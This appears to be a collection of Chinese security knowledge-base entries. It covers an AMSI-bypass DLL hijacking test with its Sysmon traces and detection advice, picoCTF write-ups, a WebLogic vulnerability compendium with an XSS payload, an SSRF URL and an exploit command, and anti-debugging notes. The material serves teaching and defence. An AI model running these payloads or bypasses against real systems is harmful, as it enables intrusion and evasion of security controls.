<script src="https://cdn.jsdelivr.net/npm/popper.js@1.14.4/dist/umd/popper.min.js" integrity="sha256-EGs9T1xMHdvM1geM8jPpoo8EZ1V1VRsmcJz8OByENLA=" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/js/bootstrap.min.js" integrity="sha256-VsEqElsCHSGmnmHXGQzvoWjWwoznFSZc6hs7ARLRacQ=" crossorigin="anonymous"></script>
</body>
</html>
|
sec-knowleage
|
# T1574-001-win-劫持执行流程-DLL搜索顺序劫持
## 来自ATT&CK描述
攻击者可以通过劫持用于加载DLL的搜索顺序来执行自己的恶意负载。Windows系统使用一种通用方法来查找要加载到程序中的DLL。劫持DLL加载可能是为了建立持久化以及提升特权或逃避文件执行限制。
攻击者可以通过多种方式劫持DLL加载。攻击者可能会将特洛伊木马动态链接库文件(DLL)放置在一个目录中,该目录将在程序请求的合法库的位置之前进行搜索,从而导致Windows在受害程序调用时加载其恶意库。攻击者还可以通过将恶意DLL放置在合法DLL搜索位置之前的某个位置,其与模糊指定的DLL同名,来执行DLL预加载,也称为二进制植入攻击。通常,此位置是程序的当前工作目录。当程序在加载DLL之前将其当前目录设置为远程位置(例如Web共享)时,就会发生远程DLL预加载攻击。
攻击者还可以通过替换现有DLL或修改.manifest或.local重定向文件,目录或联结,来直接修改程序加载DLL的方式,以使程序加载其他DLL。
如果搜索易受攻击的程序被配置为以更高的特权级别运行,则加载的受攻击者控制的DLL也将在更高的级别执行。在这种情况下,该技术可用于从用户到管理员或SYSTEM,或从管理员到SYSTEM的特权升级,具体取决于程序。由于恶意DLL可能被配置为也加载正常的DLL,因此成为路径劫持受害者的程序可能看起来像正常的一样。
## 测试案例
### 测试1 DLL Search Order Hijacking - amsi.dll
攻击者可以利用PowerShell不安全的库加载,加载amsi.dll的脆弱版本,以绕过AMSI(反恶意软件扫描接口)https://enigma0x3.net/2017/07/19/bypassing-amsi-via-com-server-hijacking/
成功执行后,powershell.exe将被复制并重命名为updater.exe,并从一个非标准路径加载amsi.dll。
攻击命令,用命令提示符运行,需要权限提升,admin/root权限:
```
copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe
copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll
%APPDATA%\updater.exe -Command exit
```
清除命令:
```
del %APPDATA%\updater.exe >nul 2>&1
del %APPDATA%\amsi.dll >nul 2>&1
```
## 检测日志
Windows Sysmon日志
## 测试复现
### 测试1 DLL Search Order Hijacking - amsi.dll
```
Microsoft Windows [版本 10.0.17763.973]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.ZHULI>copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe
已复制 1 个文件。
C:\Users\Administrator.ZHULI>copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll
已复制 1 个文件。
C:\Users\Administrator.ZHULI>%APPDATA%\updater.exe -Command exit
C:\Users\Administrator.ZHULI>del %APPDATA%\updater.exe >nul 2>&1
C:\Users\Administrator.ZHULI>del %APPDATA%\amsi.dll >nul 2>&1
C:\Users\Administrator.ZHULI>
```
## 测试留痕
### 测试1 DLL Search Order Hijacking - amsi.dll
Windows sysmon日志
```事件ID:7
Image loaded:
RuleName: technique_id=T1059.001,technique_name=PowerShell
UtcTime: 2022-01-13 08:49:39.694
ProcessGuid: {78c84c47-e7a3-61df-9a02-000000000900}
ProcessId: 1044
Image: C:\Users\Administrator.ZHULI\AppData\Roaming\updater.exe
ImageLoaded: C:\Users\Administrator.ZHULI\AppData\Roaming\amsi.dll
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Anti-Malware Scan Interface
Product: Microsoft® Operating System
Company: Microsoft Corporation
OriginalFileName: amsi.dll
Hashes: SHA1=B7B7398DB0EDCE2C39A964096B009F60C544DC29,MD5=21EAA9941DB9CA4B41A5FFCBFE4CA9A5,SHA256=F675D2A8686A7CFD7A7056AC490E159A17D6B728420CF15C4EE26C670437370A,IMPHASH=11E9179F7B8A676A1110DA8E334D75BE
Signed: true
Signature: Microsoft Windows
SignatureStatus: Valid
User: ZHULI\Administrator
```
## 检测规则/思路
### 建议
监视文件系统,移动、重命名、替换或修改DLL行为。与已知软件、补丁等不相关的进程加载的DLL集的更改(与过去的行为相比)是可疑的。监控加载到进程中DLL,检测文件名相同但路径异常的DLL。对与软件更新无关的文件的修改、创建`.manifest`和`.local`重定向是可疑的。
## 参考推荐
MITRE-ATT&CK-T1574-001
<https://attack.mitre.org/techniques/T1574/001>
Atomic-red-team-T1574-001
<https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1574.001/T1574.001.md>
|
sec-knowleage
|
# you can't see me
General Skills, 200 points
## Description:
> '...reading transmission... Y.O.U. .C.A.N.'.T. .S.E.E. .M.E. ...transmission ended...' Maybe something lies in /problems/you-can-t-see-me_4_8bd1412e56df49a3c3757ebeb7ead77f.
## Solution:
Listing the given directory shows one file:
```console
user@pico-2018-shell-3:/problems/you-can-t-see-me_4_8bd1412e56df49a3c3757ebeb7ead77f$ ls -la
total 60
drwxr-xr-x 2 root root 4096 Sep 28 08:35 .
-rw-rw-r-- 1 hacksports hacksports 57 Sep 28 08:35 .
drwxr-x--x 571 root root 53248 Sep 30 03:52 ..
```
However, we can't `cat` it easily due to its name:
```console
user@pico-2018-shell-3:/problems/you-can-t-see-me_4_8bd1412e56df49a3c3757ebeb7ead77f$ cat .
cat: .: Is a directory
```
`grep`-ing an empty string worked instead:
```console
user@pico-2018-shell-3:/problems/you-can-t-see-me_4_8bd1412e56df49a3c3757ebeb7ead77f$ grep -r "" .
./. :picoCTF{j0hn_c3na_paparapaaaaaaa_paparapaaaaaa_22f627d9}
```
Pressing [tab] after `cat` in order to autocomplete the file name would also do the trick:
```console
user@pico-2018-shell-3:/problems/you-can-t-see-me_4_8bd1412e56df49a3c3757ebeb7ead77f$ cat .\ \
picoCTF{j0hn_c3na_paparapaaaaaaa_paparapaaaaaa_22f627d9}
```
|
sec-knowleage
|
# A little something to get you started
## [Flag0](./flag0) -- Found
- Take a look at the source for the page
- Does anything seem out of the ordinary?
- The page looks really plain
- What is that image?
|
sec-knowleage
|
# 产品概念
[TODO]
- Web应用攻击溯源系统(WATS)
- 应用安全风险管理(ASRM)
- 安全信息与事件管理(SIEM)
- 网络态势感知(CSA)
- 安全运营中心(SOC)
- 态势感知与安全运营平台(NGSOC)
- 用户行为分析(UEBA)
- 威胁情报(TI)
|
sec-knowleage
|
# 44. 数字序列中的某一位数字
## 题目描述
数字以 0123456789101112131415... 的格式序列化到一个字符串中,求这个字符串的第 index 位。
## 解题思路
```java
public int getDigitAtIndex(int index) {
if (index < 0)
return -1;
int place = 1; // 1 表示个位,2 表示 十位...
while (true) {
int amount = getAmountOfPlace(place);
int totalAmount = amount * place;
if (index < totalAmount)
return getDigitAtIndex(index, place);
index -= totalAmount;
place++;
}
}
/**
* place 位数的数字组成的字符串长度
* 10, 90, 900, ...
*/
private int getAmountOfPlace(int place) {
if (place == 1)
return 10;
return (int) Math.pow(10, place - 1) * 9;
}
/**
* place 位数的起始数字
* 0, 10, 100, ...
*/
private int getBeginNumberOfPlace(int place) {
if (place == 1)
return 0;
return (int) Math.pow(10, place - 1);
}
/**
* 在 place 位数组成的字符串中,第 index 个数
*/
private int getDigitAtIndex(int index, int place) {
int beginNumber = getBeginNumberOfPlace(place);
int shiftNumber = index / place;
String number = (beginNumber + shiftNumber) + "";
int count = index % place;
return number.charAt(count) - '0';
}
```
|
sec-knowleage
|
# Weblogic
---
## 免责声明
`本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.`
---
> 官网 : https://www.oracle.com/middleware/weblogic/
**简介**
Oracle Fusion Middleware(Oracle 融合中间件)是美国甲骨文(Oracle)公司的一套面向企业和云环境的业务创新平台。该平台提供了中间件、软件集合等功能。WebLogic Server 是其中的一个适用于云环境和传统环境的应用服务器组件。
**Tips**
- 老版本 weblogic 有一些常见的弱口令,比如 weblogic、system、portaladmin 和 guest,Oracle@123 等,用户名密码交叉使用.
**相关工具**
- [0xn0ne/weblogicScanner](https://github.com/0xn0ne/weblogicScanner) - weblogic 漏洞扫描工具
- [dr0op/WeblogicScan](https://github.com/dr0op/WeblogicScan) - 增强版 WeblogicScan、检测结果更精确、插件化、添加 CVE-2019-2618,CVE-2019-2729 检测,Python3 支持
- [rabbitmask/WeblogicScan](https://github.com/rabbitmask/WeblogicScan) - Weblogic 一键漏洞检测工具
- [rabbitmask/WeblogicScanLot](https://github.com/rabbitmask/WeblogicScanLot) - Weblogic 漏洞批量检测工具
- [TideSec/Decrypt_Weblogic_Password](https://github.com/TideSec/Decrypt_Weblogic_Password) - 整理了 7 种解密 weblogic 的方法及响应工具
- [Ch1ngg/WebLogicPasswordDecryptorUi](https://github.com/Ch1ngg/WebLogicPasswordDecryptorUi) - 解密 weblogic AES 或 DES 加密方法
**环境搭建**
- [QAX-A-Team/WeblogicEnvironment](https://github.com/QAX-A-Team/WeblogicEnvironment) - Weblogic 环境搭建工具
**相关文章**
- [利用Weblogic进行入侵的一些总结](http://drops.xmd5.com/static/drops/tips-8321.html)
- [Weblogic JRMP反序列化漏洞回顾](https://xz.aliyun.com/t/2479)
- [Oracle WebLogic RCE反序列化漏洞分析](https://www.anquanke.com/post/id/162390)
- [[漏洞预警]WebLogic T3 反序列化绕过漏洞 & 附检测POC](https://www.secfree.com/a/957.html)
- [Weblogic 常见漏洞分析](https://hellohxk.com/blog/weblogic/)
- [weblogic一些小学习](https://www.yuque.com/iceqaq/rtn9q7/yme3we)
**版本判断**
- [第21篇:判断Weblogic详细版本号的方法总结](https://mp.weixin.qq.com/s/z6q1sBYcHYgzvak98QQmeA)
- [Oracle WebLogic Server](https://en.wikipedia.org/wiki/Oracle_WebLogic_Server)
**读取后台用户密文与密钥文件**
weblogic 密码使用 AES(老版本 3DES)加密,对称加密可解密,只需要找到用户的密文与加密时的密钥即可。
这两个文件均位于 base_domain 下,名为 SerializedSystemIni.dat 和 config.xml
SerializedSystemIni.dat 是一个二进制文件,所以一定要用 burpsuite 来读取,用浏览器直接下载可能引入一些干扰字符。在 burp 里选中读取到的那一串乱码,右键 copy to file 就可以保存成一个文件
config.xml 是 base_domain 的全局配置文件, 找到其中的 <node-manager-password-encrypted> 的值,即为加密后的管理员密码
通过解密工具可以获得后台密码
**CVE-2009-1975 xss 漏洞**
- 描述
BEA Product Suite 10.3 中 WebLogic Server 组件中的未指定漏洞使远程攻击者可以影响与 WLS 控制台程序包相关的机密性,完整性和可用性。
- 影响版本
- weblogic_server 10.3
- POC | Payload | exp
- `http://www.example.com:7011/consolehelp/console-help.portal?_nfpb=true&_pageLabel=ConsoleHelpSearchPage&searchQuery="><script>alert('DSECRG')</script>`
- [Oracle WebLogic Server 10.3 - 'console-help.portal' Cross-Site Scripting](https://www.exploit-db.com/exploits/33079)
**CVE-2014-4210 SSRF**
- 相关文章
- [weblogic SSRF漏洞(CVE-2014-4210)检测利用](https://blog.csdn.net/qq_29647709/article/details/84937101)
- 影响版本
- weblogic_server 10.0.2.0
- weblogic_server 10.3.6.0
- POC | Payload | exp
- `http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7000`
**CVE-2017-3248**
- 相关文章
- [WebLogic反序列化漏洞重现江湖,CVE-2017-3248成功绕过之前的官方修复](https://paper.seebug.org/333/)
**CVE-2017-3506**
- POC | Payload | exp
- [ianxtianxt/CVE-2017-3506](https://github.com/ianxtianxt/CVE-2017-3506)
```
java -jar WebLogic-XMLDecoder.jar -s xxx.xxx.xxx.xxx:7001 /wls-wsat/CoordinatorPortType11 test.jsp
```
**CVE-2017-10271 XMLDecoder 反序列化漏洞**
- 描述
Weblogic 的 WLS Security 组件对外提供 webservice 服务,其中使用了 XMLDecoder 来解析用户传入的 XML 数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.1.0 ~ 12.2.1.2.0
- 相关文章
- [WebLogic XMLDecoder反序列化漏洞复现](https://mochazz.github.io/2017/12/25/weblogic_xmldecode/)
- [blog-hugo/content/blog/Weblogic-0day.md](https://github.com/kylingit/blog-hugo/blob/master/content/blog/Weblogic-0day.md)
- POC | Payload | exp
- `<目标IP:端口>/wls-wsat/CoordinatorPortType11`
- [1337g/CVE-2017-10271](https://github.com/1337g/CVE-2017-10271)
**CVE-2018-2628 反序列化漏洞**
- 描述
2018年4月18日,Oracle 官方发布了4月份的安全补丁更新 CPU(Critical Patch Update),更新中修复了一个高危的 WebLogic 反序列化漏洞 CVE-2018-2628。攻击者可以在未授权的情况下通过 T3 协议对存在漏洞的 WebLogic 组件进行远程攻击,并可获取目标系统所有权限。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.2.0 ~ 12.2.1.3
- 相关文章
- [CVE-2018-2628 简单复现与分析 | xxlegend](http://xxlegend.com/2018/04/18/CVE-2018-2628%20%E7%AE%80%E5%8D%95%E5%A4%8D%E7%8E%B0%E5%92%8C%E5%88%86%E6%9E%90/)
- POC | Payload | exp
- [shengqi158/CVE-2018-2628](https://github.com/shengqi158/CVE-2018-2628)
**CVE-2018-2893 WebLogic 反序列化漏洞**
- 描述
Oracle 官方在2018年7月发布了关键补丁更新,其中包含了 Oracle WebLogic Server 的一个高危的 WebLogic 反序列化漏洞,通过该漏洞,攻击者可以在未授权的情况下远程执行代码。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.2.0 ~ 12.2.1.3
- 相关文章
- [天融信关于CVE-2018-2893 WebLogic反序列化漏洞分析](https://www.freebuf.com/column/178103.html)
- POC | Payload | exp
- [pyn3rd/CVE-2018-2893](https://github.com/pyn3rd/CVE-2018-2893)
**CVE-2018-2894 未授权访问致任意文件上传/RCE 漏洞**
- 描述
Oracle Fusion Middleware 中的 Oracle WebLogic Server 组件的 WLS - Web Services 子组件存在安全漏洞。攻击者可利用该漏洞控制 Oracle WebLogic Server,影响数据的保密性、可用性和完整性。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.2.0 ~ 12.2.1.3
- 相关文章
- [Weblogic CVE-2018-2894 漏洞复现](https://blog.csdn.net/qq_23936389/article/details/81256015)
- POC | Payload | exp
- [LandGrey/CVE-2018-2894](https://github.com/LandGrey/CVE-2018-2894)
- [PayloadsAllTheThings/CVE Exploits/WebLogic CVE-2018-2894.py ](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits/WebLogic%20CVE-2018-2894.py)
**CVE-2018-3191**
- 描述
Oracle Fusion Middleware 中的 WebLogic Server 组件 10.3.6.0 版本、12.1.3.0 版本和 12.2.1.3 版本的 WLS Core Components 子组件存在安全漏洞。攻击者可利用该漏洞控制组件,影响数据的保密性、完整性和可用性。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.3.0
- 相关文章
- [从流量侧浅谈WebLogic远程代码执行漏洞(CVE-2018-3191)](https://www.jianshu.com/p/f73b162c4649)
- POC | Payload | exp
- [voidfyoo/CVE-2018-3191](https://github.com/voidfyoo/CVE-2018-3191)
**CVE-2018-3245**
- 描述
Oracle Fusion Middleware 中的 WebLogic Server 组件 10.3.6.0 版本、12.1.3.0 版本和 12.2.1.3 版本的 WLS Core Components 子组件存在安全漏洞。攻击者可利用该漏洞控制组件,影响数据的保密性、完整性和可用性。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.3.0
- 相关文章
- [weblogic反序列化漏洞 cve-2018-3245](https://blog.51cto.com/13770310/2308371)
- POC | Payload | exp
- [pyn3rd/CVE-2018-3245](https://github.com/pyn3rd/CVE-2018-3245)
**CVE-2018-3246**
- 描述
Oracle Fusion Middleware 中的 WebLogic Server 组件 12.1.3.0 版本和 12.2.1.3 版本的 WLS - Web Services 子组件存在安全漏洞。攻击者可利用该漏洞未授权访问数据,影响数据的保密性。
- 影响版本
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.3.0
- 相关文章
- [看我如何在Weblogic里捡一个XXE (CVE-2018-3246) ](https://www.freebuf.com/vuls/186862.html)
- POC | Payload | exp
- [hackping/XXEpayload](https://github.com/hackping/XXEpayload/tree/master/xxe)
- `http://127.0.0.1:8338/ws_utc/begin.do`
**CVE-2018-3252**
- POC | Payload | exp
- [pyn3rd/CVE-2018-3252](https://github.com/pyn3rd/CVE-2018-3252)
**CVE-2019-2615 任意文件读取漏洞**
- 描述
Oracle Fusion Middleware 中的 WebLogic Server 组件 10.3.6.0.0 版本、12.1.3.0.0 版本和 12.2.1.3.0 版本的 WLS Core Components 子组件存在安全漏洞。攻击者可利用该漏洞未授权访问数据,影响数据的保密性。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.3.0
- POC | Payload | exp
- [chiaifan/CVE-2019-2615](https://github.com/chiaifan/CVE-2019-2615)
**CVE-2019-2618 Weblogic Upload Vuln(Need username password)**
- 描述
Oracle Fusion Middleware 中的 WebLogic Server 组件 10.3.6.0.0 版本和 12.1.3.0.0 版本和 12.2.1.3.0 版本的 WLS Core Components 子组件存在安全漏洞。攻击者可利用该漏洞未授权访问、更新、插入或删除数据,影响数据的保密性和完整性。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.3.0
- POC | Payload | exp
- [jas502n/cve-2019-2618](https://github.com/jas502n/cve-2019-2618)
**CVE-2019-2725 && CNVD-C-2019-48814**
- 描述
4月17日,国家信息安全漏洞共享平台(CNVD)公开了 Weblogic 反序列化远程代码执行漏洞(CNVD-C-2019-48814)。由于在反序列化处理输入信息的过程中存在缺陷,未经授权的攻击者可以发送精心构造的恶意 HTTP 请求,利用该漏洞获取服务器权限,实现远程代码执行。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- 相关文章
- [CNVD-C-2019-48814 Weblogic wls9_async_response 反序列化RCE复现](https://www.jianshu.com/p/c4982a845f55)
- [WebLogic RCE(CVE-2019-2725)漏洞之旅](https://paper.seebug.org/909/)
- [weblogic wls9-async rce 复现 & 分析](https://iassas.com/archives/94f70d04.html)
- [Weblogic反序列化远程代码执行漏洞(CVE-2019-2725)分析报告](https://www.anquanke.com/post/id/177381)
- [Weblogic 反序列化远程代码执行漏洞(CVE-2019-2725)](https://co0ontty.github.io/2019/08/08/CVE_2019_2725.html)
- POC | Payload | exp
```bash
<目标 IP:端口>/_async/AsyncResponseService
<目标 IP:端口>/wls-wsat/CoordinatorPortType
```
- [MyTools/CVE-2019-2725](https://github.com/No4l/MyTools/tree/master/CVE-2019-2725)
- [skytina/CNVD-C-2019-48814-COMMON](https://github.com/skytina/CNVD-C-2019-48814-COMMON)
- [lufeirider/CVE-2019-2725](https://github.com/lufeirider/CVE-2019-2725)
- [jas502n/CNVD-C-2019-48814](https://github.com/jas502n/CNVD-C-2019-48814)
- [black-mirror/Weblogic](https://github.com/black-mirror/Weblogic) - Weblogic CVE-2019-2725 CVE-2019-2729 Getshell 命令执行
**CVE-2019-2890 WebLogic 反序列化 RCE**
- 描述
2019年10月16日,WebLogic 官方发布了安全补丁公告,修复了包含 CVE-2019-2890 等高危漏洞。Weblogic 在利用 T3 协议进行远程资源加载调用时,默认会进行黑名单过滤以保证反序列化安全。漏洞 CVE-2019-2890 绕过了 Weblogic 的反序列化黑名单,使攻击者可以通过 T3 协议对存在漏洞的 Weblogic 组件实施远程攻击,但该漏洞利用条件较高,官方也归类为需要身份认证。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.3.0
- POC | Payload | exp
- [SukaraLin/CVE-2019-2890](https://github.com/SukaraLin/CVE-2019-2890)
- [jas502n/CVE-2019-2890](https://github.com/jas502n/CVE-2019-2890)
**CVE-2020-2551 Weblogic RCE with IIOP**
- 描述
最近 Oracle 发布了新一轮补丁,其中重点了修复多个高危安全漏洞.其中较为严重之一的则是 CVE-2020-2551.攻击者可以在未授权的情况下通过 IIOP 协议对存在漏洞的 WebLogic 进行远程代码执行的攻击.成功利用该漏洞的攻击者可以直接控制服务器,危害性极高。
- 影响版本
- weblogic_server 10.3.6.0.0
- weblogic_server 12.1.3.0.0
- weblogic_server 12.2.1.3.0
- weblogic_server 12.2.1.4.0
- 相关文章
- [WebLogic CVE-2020-2551漏洞分析](https://paper.seebug.org/1138/)
- [漫谈WebLogic CVE-2020-2551](https://www.anquanke.com/post/id/201005)
- POC | Payload | exp
- [jas502n/CVE-2020-2551](https://github.com/jas502n/CVE-2020-2551)
- [Y4er/CVE-2020-2551](https://github.com/Y4er/CVE-2020-2551)
- [hktalent/CVE-2020-2551](https://github.com/hktalent/CVE-2020-2551)
**CVE-2020-2555 && CVE-2020-2883 Oracle Coherence 反序列化漏洞分析**
- 描述
Oracle 官方在1月补丁中修复了 CVE-2020-2555 漏洞,该漏洞位于 Oracle Coherence 组件中。该组件是业内领先的用于解决集群应用程序数据的缓存的解决方案,其默认集成在 Weblogic12c 及以上版本中。
该漏洞提出了一条新的反序列化 gadget,未经身份验证的攻击者通过精心构造的 T3 请求触发可以反序列化 gadget,最终造成远程命令执行的效果。
- 相关文章
- [Oracle Coherence 反序列化漏洞分析(CVE-2020-2555)](https://paper.seebug.org/1141/)
- [Weblogic ChainedExtractor葫芦兄弟漏洞分析(CVE-2020-2555、CVE-2020-2883)](https://www.secpulse.com/archives/140206.html)
- POC | Payload | exp
- [Y4er/CVE-2020-2555](https://github.com/Y4er/CVE-2020-2555)
- [Y4er/CVE-2020-2883](https://github.com/Y4er/CVE-2020-2883)
**CVE-2020-2963**
- 相关文章
- [weblogic CVE-2020-2963、CNVD-2020-23019 反序列化漏洞分析与复现](https://mp.weixin.qq.com/s/RlEmkwit1cDxHhRBo-eY8A)
**CVE-2020-14645**
- 相关文章
- [CVE-2020-14645——WebLogic反序列化](https://www.anquanke.com/post/id/231425)
- [CVE-2020-14645漏洞复现利用](https://mp.weixin.qq.com/s/4bK0sMotY4FCcK_zS0iWbg)
- POC | Payload | exp
- [Y4er/CVE-2020-14645](https://github.com/Y4er/CVE-2020-14645)
**CVE-2020-14756**
- POC | Payload | exp
- [Y4er/CVE-2020-14756](https://github.com/Y4er/CVE-2020-14756)
**CVE-2020-14841**
- 相关文章
- [cve 2020-14841 weblogic jndi注入绕过分析复现 附POC](https://mp.weixin.qq.com/s/qs783sbJSOHgGi8pbpExIA)
**CVE-2020-14882 && CVE-2020-14883**
- 影响版本
* 10.3.6.0.0
* 12.1.3.0.0
* 12.2.1.3.0
* 12.2.1.4.0
* 14.1.1.0.0
- 相关文章
- [漏洞分析|Weblogic未授权访问及命令执行分析复现(CVE-2020-14882/14883)](https://mp.weixin.qq.com/s/GRtDqr45x-tNnoR2Qi5ISg)
- [Weblogic CVE-2020-14882(10.x 12.x) 利用方式](https://mp.weixin.qq.com/s/QrVRGm5rNw7wz6LtD4rZyQ)
- [CVE-2020-14882 weblogic 未授权命令执行复现](https://mp.weixin.qq.com/s/48VIwTkyFVXUTS78kNByhg)
- [cve-2020-14882 weblogic 越权绕过登录分析](https://mp.weixin.qq.com/s/_zNr5Jw7tH_6XlUdudhMhA)
- [CVE-2020-14882&14883:Weblogic RCE复现](https://mp.weixin.qq.com/s/oVL9D69Xrdoez6T-sheJLg)
- [CVE-2020-14882 eblogic Console远程代码执行漏洞复现(豪华版)](https://mp.weixin.qq.com/s/s2HnmoFHUBXQWfKvAMxtnw)
- POC | Payload | exp
- [jas502n/CVE-2020-14882: CVE-2020-14882、CVE-2020-14883](https://github.com/jas502n/CVE-2020-14882)
- [Weblogic远程代码执行-CVE-2020-14882](https://www.hedysx.com/2652.html)
**CVE-2021-2109**
- 影响版本
* WebLogic 10.3.6.0.0
* WebLogic 12.1.3.0.0
* WebLogic 12.2.1.3.0
* WebLogic 12.2.1.4.0
* WebLogic 14.1.1.0.0
- 相关文章
- [CVE-2021-2109:Weblogic远程代码执行分析复现](https://cloud.tencent.com/developer/article/1797518)
**CVE-2021-2394**
- 相关文章
- [WebLogic CVE-2021-2394 RCE 漏洞分析](https://mp.weixin.qq.com/s/LbMB-2Qyrh3Lrqc_vsKIdA)
**CVE-2022-21371 Local File Inclusion**
- POC | Payload | exp
- https://gist.github.com/picar0jsu/f3e32939153e4ced263d3d0c79bd8786
|
sec-knowleage
|
# Recovering From the Snap
Forensics, 150 points
## Description:
> There used to be a bunch of animals here, what did Dr. Xernon do to them?
Attached was a binary file ("animals.dd").
## Solution:
First, let's inspect the binary file:
```console
root@kali:/media/sf_CTFs/pico/Recovering_From_the_Snap/v2# file animals.dd
animals.dd: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "mkfs.fat", sectors/cluster 4, root entries 512, sectors 20480 (volumes <=32 MB), Media descriptor 0xf8, sectors/FAT 20, sectors/track 32, heads 64, serial number 0x9b664dde, unlabeled, FAT (16 bit)
```
It looks like a FAT file system.
`7z` is usually able to extract those:
```console
root@kali:/media/sf_CTFs/pico/Recovering_From_the_Snap/v2# 7z e animals.dd -oout
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_IL,Utf16=on,HugeFiles=on,64 bits,1 CPU Intel(R) Core(TM) i5-4330M CPU @ 2.80GHz (306C3),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10485760 bytes (10 MiB)
Extracting archive: animals.dd
--
Path = animals.dd
Type = FAT
Physical Size = 10485760
File System = FAT16
Cluster Size = 2048
Free Space = 8706048
Headers Size = 37376
Sector Size = 512
ID = 2607173086
Everything is Ok
Files: 4
Size: 1736281
Compressed: 10485760
root@kali:/media/sf_CTFs/pico/Recovering_From_the_Snap/v2# ls out
dachshund.jpg frog.jpg music.jpg rabbit.jpg
```
However, none of the files have the flag.
Let's see what `foremost` can tell us about the file:
```console
root@kali:/media/sf_CTFs/pico/Recovering_From_the_Snap/v2# foremost -v animals.dd
Foremost version 1.5.7 by Jesse Kornblum, Kris Kendall, and Nick Mikus
Audit File
Foremost started at Tue Oct 30 22:47:22 2018
Invocation: foremost -v animals.dd
Output directory: /media/sf_CTFs/pico/Recovering_From_the_Snap/v2/output
Configuration file: /etc/foremost.conf
Processing: animals.dd
|------------------------------------------------------------------
File: animals.dd
Start: Tue Oct 30 22:47:22 2018
Length: 10 MB (10485760 bytes)
Num Name (bs=512) Size File Offset Comment
0: 00000077.jpg 617 KB 39424
1: 00001313.jpg 481 KB 672256
2: 00002277.jpg 380 KB 1165824
3: 00003041.jpg 248 KB 1556992
4: 00003541.jpg 314 KB 1812992
5: 00004173.jpg 458 KB 2136576
6: 00005093.jpg 383 KB 2607616
7: 00005861.jpg 39 KB 3000832
*|
Finish: Tue Oct 30 22:47:23 2018
8 FILES EXTRACTED
jpg:= 8
------------------------------------------------------------------
Foremost finished at Tue Oct 30 22:47:23 2018
```
This time we get 8 JPEG images.
The flag is hidden in 00005861.jpg:

|
sec-knowleage
|
# Trend Micro CTF 2020 Qualifiers
### Table of contents
* [Reversing-II 100 (NES reverse engineering)](re-2-100)
|
sec-knowleage
|
# IsDebuggerPresent
## 关于IsDebuggerPresent
当调试器存在时, `kernel32`的`IsDebuggerPresent()`函数返回的是一个`非0值`.
``` c++
BOOL WINAPI IsDebuggerPresent(void);
```
## 检测代码
它的检测方法非常简单, 比如用以下代码(32位还是64位都是相同的这份代码)在32位/64位环境中检测:
``` asm
call IsDebuggerPresent
test al, al
jne being_debugged
```
实际上, 这个函数只是单纯地返回了`BeingDebugged`标志的值. 检查`BeingDebugged`标志位的方法也可以用以下32代码位代码检查32位环境来实现:
``` asm
mov eax, fs:[30h] ;Process Environment Block
cmp b [eax+2], 0 ;check BeingDebugged
jne being_debugged
```
或使用64位代码检测64位环境
``` asm
push 60h
pop rsi
gs:lodsq ;Process Environment Block
cmp b [rax+2], 0 ;check BeingDebugged
jne being_debugged
```
或使用32位代码检测64位环境
``` asm
mov eax, fs:[30h] ;Process Environment Block
;64-bit Process Environment Block
;follows 32-bit Process Environment Block
cmp b [eax+1002h], 0 ;check BeingDebugged
jne being_debugged
```
## 如何绕过
想要克服这些检测, 只需要将`BeingDebugged`标志设为`0`即可(或改变一下返回值).
|
sec-knowleage
|
# 第1章 赛前准备——安装
> 译者:[@Snowming](https://github.com/Snowming04)

作为红队人员,我们通常不太关注某次攻击的目的(更关注的是攻击手法)。相反,我们想从那些高级威胁组织的 TTP(Tactics、Techniques & Procedures)中学到更多。举个例子,这是一个来自于火眼(FireEye)公司的公开的[威胁情报分析报告](https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf)。从报告中,我们可以看到:这个威胁组织使用推特作为 C2 服务器,也使用了 github 作为存储加密图片和经过信息隐写文件的仓库。
我们可以参考此报告,根据攻击手法的特点来针对性的做出合适的防御方案,来看你的公司是否能发现并拦截这种攻击。
让我们对 APT 攻击做一些基本的介绍。由 MITRE 公司提出的 ATT&CK 矩阵( Adversarial Tactics, Techniques, and Common Knowledge matrix ) 是对 APT 攻击的详细分解。这个矩阵中是一个在各种攻击场景中使用的不同 TTP 的大集合。
商用 ATT&CK 矩阵 - Windows版

> 译者注:
